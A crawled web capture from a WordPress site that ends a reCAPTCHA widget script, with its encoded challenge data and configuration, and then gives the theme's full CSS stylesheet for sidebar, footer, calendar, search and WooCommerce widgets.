DiMOzwpZZw4lbwo3CqX9vDcOnwr/Cu8OWw7nDtxTCt8KXG3Ilw7EbPMKmw79xLwjCmlXCmgszwpnDonvDtnjCtcOdWcOwwrICwpzCgUzDo2vCocKJeSXDhMODAMK6w43DnS4xAHTDvcOOSW/DvlM9w7jDlcKOf1vDnMOvw5MWwo8tHMKrd8KxU1/[base64]/CnwwuOlbClU8gLS7CujnClG3CqDPDhMK4w41Ew7DCs8OwwoYBw7cjWVQ9wrErFMOXbcOmI8KbwpwDw7Yjw4PClgvDrMKTQMK7w4DChsOdw7h9Q2/[base64]/wrBjworCiCDDjC/[base64]/[base64]/[base64]/AsOvwocjwrLCtcO7HTPCvMKqV27DpXbCq8OrU8Ozw7HChUYOwofCgcOpw6TDrcK4wqLCn1gzAsOmE1Vywq/CgMK5wqHDtcObwoTDscKRwqosw4UaSMKxw7vCgCQGXm4Ew6UwfcK+wq/[base64]/EsKHwovCmsKsw5YWc8O7L8OQwqPCqMKYA2fDlsKawpsbwohMw7XCksOwVWfDksK+P8O2w4vDhMKlwqcKwro/BjDDlcOERlfDgjnCtkkTQndrOcOgw7XCsQtvNU7DrcKEC8OLGMOtPCU8ZV02Ai3ComrDr8KewonCgsKdwpNPw73Dvz3CmxnCmEDClsKRw4/CsMO5w6JvwrE9eBlvUAlXw5LDvxzDpCjCknnDo8KNFH17RFY0wpwRwpcJVMK8w6ZZbFjCgMK6w6/CgsKCb8OXR8Oaw7XDkcKYwrzDkC3CvcOIw5HDsMKwPDVpwrLDucKuw7zDnCs7w4TCgsKHw4/[base64]/C8K6w4oZwqDCnw1RH8OZwqcEbybDoMO8wqrDlMKiwplTw6/[base64]/DszJGw7HCsjnDmMKoD1nCvCzDtBDCkhUZFsK/E0XDqAxMw791wpBbwovCtTg5wpoDwonDnMKWwpp2wqXDkMKfKBtIOMKAJsONOcKewrvCkgnCsnPCv3w2wq/[base64]/WiwXw5HDhsOswqBJw7toOMOZZxBDwqTDg8K9EkPDmCzCgBx3fcOMwpx0NMO7eFZsw5TDpCJTScOxdcO/[base64]/wrnCjMOnLgDCrwwQdcOlGQ/CssOJGcO7eVPCu8OmW8O3G8KqwrfDrFRcw5ZowoLDjMOhwoEsWwTDncO3w70rFSZxw5lzMMOTPAvDqMO5Z3Raw67CkHoDLMO7UlPDscOxw6PCmy/CvE/Dv8Ohw4DDvVEndMOrOUrCrDfDhsOxw7srwpLCosKAwqdWK3HDgi0swqEZJMO2a2guQsKLw7hMX8Oxw6LDusOsL03Cn8Kmw4HCpEbDgMKbw47DqcK9woIswrxnSURow7fCqhFNccKww7jCp8KMSsO9w4jDrMKUwpNUYAxhDMKPDMKAwo8/PcOXesOvNMOqw5PDmkLCm27DicONwrXCvsKiw7p5JsOYwq7DjAkKJ2rCoAAGwqY/wpsDw57CvG3CjcOBwofDkk9IwrjCgcOSJS3Cu8O7w44ewp7Duy9Qw78ywpIdw5Jiw4nDjMOcDcO3wr4WwpRaPcKWPcOEEgnCvmDDpsOSdsKifMKfwrVJw79BKsO6w6UFwqhIw54TDsKBw7/ClMOXdXIZw54+wqPDhsOeE8Ozw53Cr8KNwoVgwoLDiMO8w4LDjsOvMCowwrA1w4haARxsw4dEOMOxIcOMwphSw4hDwq3CnMKlwo0Fc8KxwpHCscKLP2rDr8KVaStSw7x6OBDCn8OaVsOkwrTDtsO5w73Dgnd1w47DpsKDw7Ulw77Dv2XCnMOCwrXDncK/[base64]/CvsO+w5nCl8K8w4oeSVhBwovDtg0RcWLCkRsIwq0owpbDhnxawpcOEHoHw4M0w4nDk8Kuw7jDnTV3wpAhHMOQw7U8PcKVwr/Cp8OwRsKHw6IjdH4VwqrDksO4bTbDr8KXw5law4HDtkEYwoNgQ8KFwoDCgsKLJsK0GhzDmyF7XxTCqsKvCELDpWXDvMKowoPDr8Orwrg7Wz/CgUPClXI/wplfYcKHKcKIJWbDn8Kgwp8YwoI/aQ/Ci23CpMOmP01zWyB/NxfCvMKtwpVjw7bDs8KRwqQMWiNpF2kOOcOVA8OGw44zXcKiw586wpAXw5/[base64]/DvVnDiMO7w5HCjsK5wqfDvMKTwp13L8K2DHx9wrcKT1xFw4o8wrzCiMOIw6lhJ8K2ccKZIMOGFkXCoQ3DjVkBw6jCrsOxSk0iGErDgzQYA3rCnsKhZ3HCqnvDonfCu0cuw4F4QQjClcOwGsKYw5rCq8Kww4TCg1N/F8KpWw/DgsK7w7fDjHXChR3DlMKmZMOGFcK+w7RHwrjCsRJgPUB5w6dFwqtvOEphQkF1w643w6BPw5vDggVVXmvDmsKhw4MOwotCw6rClMOtwo7DiMKoFMOhfgMpw6Nkwp5kw50sw7Ivwr7DsiHClEbCk8Oiw4pmC0x6wr/Dk8K/dsOASH46wpItPgQ4QsOAZR8sRcOJOcOTw4PDjMKHcEnCp8KDQTRsU0BUw4rCnhTDtV/Dr3oUccKIdjLCjgRJXsKoUsOmPMOkw4fDuMKRKkgnw4PCjcOsw7kQWDZpeDLCkyQ6wqPCmsKjcCHCkSRJSiTDu27DkMKhHgJsL3PDllpSw4MIwojDgMOlwr/DuT7DgcKFFcOlw5jCkh89wp/[base64]/woTCjj/DmF/DuVVAw6fDlgwtw4BSMEsGw77DiSvCssKGUCl5PxXDl33CuMO3PFDDhMKiw4N2dUEHw7ZbCMO0OMKFw5ALwqwNF8OPc8K/w4pHwrPDvRTCt8Kowpl3a8O1w4MNQkXDvy9GBsKvC8OREMKAAsK6YVfDvgbDllrDlVDDqz7Dg8Ojw5NFwqJIwqTCrMKrw4HClFBKw4oSAsK0w4bDusKdwo7CiDw8M8KLBsK1w6Y8OAHDmsKbwocuFMK0eMK0K1bDpMO0wrFuCgoWSQ3DmTDCucO0Ox/CpQZ3w5PDlg7DkRbDkMKaKk3DuEzChsOobxY5wo0mw4UdSMOHTENOwqXCm3rCncKZDUHDg0zDpyYFwpXDk1XDlMOmwpXDumVxWsKzR8KJw6JpTcOuw4U3e8KqwqzCpihuaCMdBmLDtBc6wrcQfnkpdBwaw5QowrDDmSJsKcOZeRnDi33CmV/[base64]/DjmTCkBnDmFlsfcK5w5ghWMKhwpEKfnbDh8OGMit0DMK5w4nCoC3DqCc3ICtuwo7CnMOUZcOMw6xxwpEcwrY5w75+UsKjw7XDu8ObBw3DlcOZwqLCtMO7FnLCkMKXwonClRPCkSHDs8KlXx0mQMKOwpVFw5LDpEbDnsOYBsKzURjDoG/Dj8KqIcOgLUopw4wbbMOtwr4NBcO2Fh98wpzDl8Okw6dFwqgGNnvCv2l/w7nDhMKew7bDsMKMwq9YPhjCtMKeC10LwpXCk8OGCSlLccOHwp/Ciw/DvMOARkgkwq7CoMKFPcOzCWzCvsOZw73DsMOvw6vCoU5dw7p0cB9Tw4lpQ1EoP1XDjsO3B13CtFXCq0XDk8OJIErCncKGGi7CgmHCjnxbOcOswq/CsXfCpVgkOWLDpWPDksKaw6ZkJkgQMcOEZMKCw5LCoMOVJ1HDgjDDn8KxP8OOwqbCj8KCfmjCilvDgUUvwofCs8OyR8OSRyc7dmjChcO9IcOiccOEFVHCjMOKG8KzG2zDrynDmsK8FsKUwogowpTCjcORwrfDqjw3YkTDv3dqwrvCpMKFMsKxwrDDnkzCosKfwo/DlMOjAXTCiMOUAGQ/[base64]/DpMKEw63CqsK2VMKowoDDrsKQFMO5wpjDlcK8wpvDhyAKGWsWw4bCsDPDlnQIw4YDKip3wrcaZMOzwrcuwpPDpsKCJ8KAPXdZaV/Dv8OJCSNbTMOuwogqJcKUw6HDvG43XcK+OcKXw5bDjx3DrsOFw5tgC8Orw5nDuSpdw5TCrMOkwpsKAyl4dsOGbyjCuFIHwpoOw6/CrAzCjwTDr8Kqw7VSwqjCp2bDlcKKw4fCtn3CmcORcsKpwpIXWi/Cp8KnXGMuwq1swpLCscKuw7LCpsOGecKmw4JHbGDCmcObdcKFPsOvfsOww7zCuxXCusOGw5nCmXo5Bk0Yw64RdAjCiMKbFHZrRU5Hw7Vfw53CkMOyJG3CuMOtDkbCtcOFw6nDnl/Dt8KwasKjLcKUwpd/w5Egw7TDtSTCjHLCq8KQw5tqXnRHIsKIwoPDvGXDkMKoXjTDv2dvwqHCvcOHwpA/wrvCssOvwr7DjRzCiVU6TXrDkSU7NcKGUsOAwqM7UMKMF8O+HkEtw7TCrsO/UCDCj8KJwo0EUX/Dm8Otw4B5wrgIIcONIcKJEw3DlWVjM8Kxw5bDiRVnfcOqHsKgw6E1WcOewpsJHC4EwrQsQ2XCt8OAw7heZgnDgCtNJRzCuTMDUsKCwo3Cv1Flw4vDgMKXw4UPBsKFw7nDgMOzUcOcw7LDmH/Dsz8mbMKwwoMlwoJ7GcKqwrc/acKJw6fDnnUJRRTCsXtIaywrw4bDpSPDmcK7w4TDhGVgAMKBYF3ClVbDlivDgAfDozfDuMKiw7fDhRd3wpMNDcOBwrTDvzDCh8OGUMORw6LDvCILZlfDvcOmwrXDk2kJMU/DhMKqeMKwwqx7woTDvMKrYFTCkUPDoR3CocKrw6LDu0BwT8OLMsKwMMKVwoh3w4bChRLDgMOqw5YlHcKZY8KBMsKceMK5wqBywrp2wqNTccOlwq7ClMKGwopJwozDkMKjwrpCwpAcwrUWw4zDgH1Pw4AawrvDi8KrwofCth7Cj13CvSDChx3DvsOswr/DjsKXwrJ/IQgUGkxibkvCgULDhcO0w7LDk8KqfMKuw5VGbCTCjUM1WgbDoF5VFsOnHsK3KxTCoSfDrTTCpmTDpjjCocOTVVlww6nCsMOQImDCo8KOa8OVw45wwrnDksOvwojCpcOPw7XDlsO7FsKcZ1TDs8KVa3UJw7vDry7CiMK/[base64]/w6pGLMKLCcOBwoU2OhbCiBzDkVfCusOZw652ej0Rw5g\\u003d\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BMjbS/797FxcReZ1pOpxa6YLItJjVR35YFmMnrIyRts\\u003d\x22,1,0,null,1,1768711960293,0,0,[54],null,[72,75,159],\x22RC-4d_c7XPlnyzRbA\x22,null,null,null,null,null,\x220dAFcWeA7SXTKXVwYIW0EIOz73sqClQQv1M6NB-4ffiO64xnoW2Aw9hevcv8zvA18BXmdQ_TggLcxVbLuqkAdKQZ1In6bJ8ZZqcw\x22,1768794760100]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9
body_size: 12685
content:
/* WIDGETS STYLES */
.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area .widget-title,
#colophon .widget .widget-title{
    position: relative;
    display: block;
    margin-bottom: 50px;
    padding-bottom: 20px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .ct-dummy {
	width: 72px;
	height: 72px;
	float: left;
    border-radius: 0 !important;
    background-color: #dddddd;
}
#colophon .widget .ct-dummy{
    background-color: #505050;
}
.widget .ct-dummy:after{
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*ARCHIVES*/
.widget_archive ul{
    padding-left: 0px;
    list-style-type: none;
}
.widget_archive li{
	position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 0 0 20px;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
}
.widget_archive li:first-child{
    border-top:1px solid #dddddd;
}
#colophon .widget_archive li{
    border-color:#505050;
}
.widget_archive a {
    display: inline-block;
    height: 100%;
    color: #8d8d8d;
    font-size: 15px;
	text-transform: capitalize;
}
.widget_archive a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 8px;
    color: #ffc601;
    font-weight: bold;
}
/*ARCHIVES END*/

/*SELECT*/
.combobox-wrapper {
    position: relative;
    width: 100%;
    height: 45px;
    display: inline-block;
    vertical-align: top;
    min-width: 100%;
    line-height: 45px;
    margin: 0;
}
#colophon .combobox-wrapper{
    background-color: transparent!important;
    border: 1px solid #505050;
}
.combobox-wrapper .combobox-text{
    display: block;
    width: 100%;
    height: 100%;
    line-height: 45px;
    padding: 0 0 0 20px;
}
.combobox-wrapper .combobox-button {
    width: 45px;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
#colophon .combobox-wrapper .combobox-button:before{
    color: #8d8d8d !important;
}
/*SELECT END*/









/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Custom pp posts*/
.ct-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.ct-post-thumb-ct-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}
.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}
.post-related-posts h3 {
	margin-top: -51px;
}

/*Custom pp posts*/
.ct-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}

/*Custom rp posts*/
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .ct-pp-posts:last-child{
	border-bottom: none;
}

/*RECENT POSTS*/
.widget_recent_entries ul li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0;
    margin:0 0 40px 0;
    border: 0;
}
.widget_recent_entries ul li:last-child{
    margin: 0;
}
.widget_recent_entries ul li:before {
    content: '\e677';
    font-family: "ct-icons";
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #e6e6e6;
}
#colophon .widget_recent_entries ul li:before{
    border: 1px solid #505050;
    color: #fff;
}
.widget_recent_entries ul li a{
    display: block;
    padding-left: 55px;
    font-size: 15px;
    color: #8d8d8d;
}
.widget_recent_entries .post-date{
    margin-left: 55px;
    padding-left: 25px;
}
/*RECENT POSTS END*/

/*CUSTOM RECENT POSTS*/
li.clearfix.ct-pp-posts {
	padding: 0;
	vertical-align: middle;
	display: table;
    margin: 0 0 30px 0;
}
li.clearfix.ct-pp-posts:last-child{
    margin: 0;
}
.ct-pp-posts-image img {
	width: 70px;
    height: auto;
	border-radius: 0;
	display: table-cell;
}
.ct-pp-posts-text {
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
.ct-pp-posts-text .ct-pp-posts-item a{
    color: #8d8d8d !important;
}
.ct-pp-posts-text .ct-pp-posts-item a:hover{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date,
.widget_recent_entries .post-date{
    position: relative;
    display: block;
    font-size: 13px;
    color: #ebb600;
    padding-left: 25px;
}
#colophon .widget_recent_entries .post-date{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date:before,
.widget_recent_entries .post-date:before{
    content: '\e674';
    font-family: "ct-icons";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    color: #ebb600;
    font-weight: 100;
}
/*CUSTOM RECENT POSTS END*/

/*CALENDER*/
.calendar_wrap {
    padding: 0;
}
.calendar_wrap td,
.calendar_wrap th {
    border: none !important;
    padding: 3px !important;
}
.widget_calendar table {
    text-align: center;
    width: 90%;
    margin: 65px auto 10px auto;
}
.widget_calendar table th{
    font-size: 13px;
    color: #171717 !important;
}
#colophon .widget_calendar table th{
    color: #fff !important;
}
.widget_calendar table th:last-child,
#colophon .widget_calendar table th:last-child{
    color: #ebb600 !important;
}
.widget_calendar table td{
    color: #171717;
    font-size: 13px;
}
#colophon .widget_calendar table td{
    color: #fff;
}
.widget_calendar table td a {
	display: block;
	font-weight: normal;
    padding: 3px;
    color: #171717;
}
#colophon .widget_calendar table td a {
    color: #ebb600;
    background: #343836;
}
.widget_calendar tfoot td.pad {
    display: none;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 40px;
	width: 40px;
	top: 0;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 40px;
	width: 40px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: ct-icons;
	width: 40px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #prev:after{
	content:'\e638';
	font-family: ct-icons;
	top: 0;
	position: absolute;
	right: 0;
	width: 40px;
	line-height: 1.6;
	height: 40px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 40px;
	width: 40px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#colophon #wp-calendar #prev a:after,
#colophon #wp-calendar #prev:after{
    color: #fff;
    background: #1b1d1c;
    border-bottom: 1px solid;
    border-color: #505050;
}
#wp-calendar caption {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    height: 40px;
    padding: 7px 0;
    line-height: 26px;
    text-transform: capitalize;
    background-color: #f3f3f3;
}
#colophon #wp-calendar caption {
    color: #fff;
    background-color: #343836;
    border-color: #505050;
}
.calendar_wrap {
	position: relative;
}
#colophon .calendar_wrap{
    position: relative;
    border:1px solid #505050;
}
/*CALENDAR END*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 10px;
	padding-bottom: 10px;
	text-transform: capitalize;
}
.widget_meta li:first-child,
.widget_rss li:first-child{
    padding-top: 0;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
    padding-bottom: 0;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '';
	vertical-align: middle;
	position: relative;
	width: 6px;
	height: 6px;
    background: #1b1d1c;
	border-radius: 50%;
	display: inline-block;
	margin-right: 14px;
	margin-left: 1px;
}
#colophon .widget_meta li:before,
#colophon .widget_rss li:before{
    background: #fff;
}
#colophon .widget_meta li,
#colophon .widget_rss li{
    border-color: #505050 !important;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/


/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 10px;
}
.widget_recent_comments li:first-child {
	border-top: none;
	padding-top: 0;
}
.widget_recent_comments li .comment-author-link a {
	font-size: 13px;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e676';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
    border: 1px solid #e6e6e6;
	font-weight: normal;
	height: 40px;
    width: 40px;
    line-height: 38px;
	position: relative;
    display: inline-block;
	top: 5px;
	text-align: center;
	vertical-align: top;
	margin-right: 14px;
}
#colophon .widget_recent_comments li:before{
    border-color: #505050 !important;
    color: #fff;
}
.widget_recent_comments  .comment-author-link {
	width: 100%;
	display: block;
    font-size: 13px;
    color: #ebb600;
}
.widget_recent_comments li a:hover {
	text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_recent_comments li a:hover {
    color: #ebb600 !important;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*tweets*/
.widget_tweets ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_tweets li {
	list-style: none;
	padding-left: 60px;
	margin-bottom: 20px;
}
.widget_tweets li:before {
	clear: both;
	content: '\e611';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	position: relative;
	text-align: center;
	margin-right: 14px;
	margin-left: -60px;
    border: 1px solid #e6e6e6;
    width: 40px;
    height: 40px;
    line-height: 38px;
    display: inline-block;
    top: 5px;
    vertical-align: top;
}
#colophon .widget_tweets li:before{
    border-color: #505050 !important;
    color: #fff !important;
}
.widget_tweets li a:hover {
    text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_tweets li a:hover {
    color: #ffc601 !important;
}
.widget_tweets li .jtwt_date {
	font-size: 13px;
}
/*tweets*/


/*SEARCH*/
.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
	padding: 0 15px;
    outline: 0;
}
.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.widget.widget_search .ct-button {
    font-size: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 45px;
    margin: 0;
    background-color: #ffc601 !important;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.widget.widget_search .ct-button:before {
    content: '\e612';
    font-family: "ct-icons";
    font-size: 24px;
    line-height: 45px;
    text-align: center;
    font-weight: 100;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.widget.widget_search input {
	width: 100%;
	padding-right: 55px;
}
/*SEARCH END*/

/*TAG CLOUD*/
.widget_tag_cloud .tagcloud a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    line-height: 30px;
    padding:0 10px;
    margin: 0 7px 7px 0;
    background: transparent !important;
    color: #8d8d8d !important;
	font-size: 15px !important;
    border: 1px solid #dddddd!important;
}
#colophon .widget_tag_cloud .tagcloud a{
    background: #343836 !important;
    border: 0!important;
}
.widget_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    background: #1b1d1c !important;
    color: #ffc601 !important;
    border: 1px solid #1b1d1c !important;
}
#colophon .widget_tag_cloud .tagcloud a:hover {
    background: #fff !important;
    color: #ffc601 !important;
    border: 0 !important;
}
/*TAG CLOUD END*/

/*clients carousel*/
.ct-client-item {
	float: left;
	padding-right: 15px;
	padding-left: 15px;
}
.ct_client-carousel {
	position: relative;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}

.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.ct_client_carousel-items .ct-client-item img {
	width: 200px;
	height: auto;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next {
	width: 80px;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev:after,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}

/*text*/
.ct-textbox-content blockquote {
	font-size: 116%;
}
.ct-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

.shop-widget-area .ct-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .ct-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.ct-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'ct-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;
	
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.ct-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}




.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .ct-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}




/*top-area*/

.top-area-contacts .ct-contacts-item {
	display: block;
	float: left;
	font-size: 12px;
	padding: 0 33px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-block.top-area-socials {
	float: right;
}
.ct-contacts.inline-inside div:first-child {
	padding-left: 0;
}
.top-area-contacts .ct-contacts-address:before,
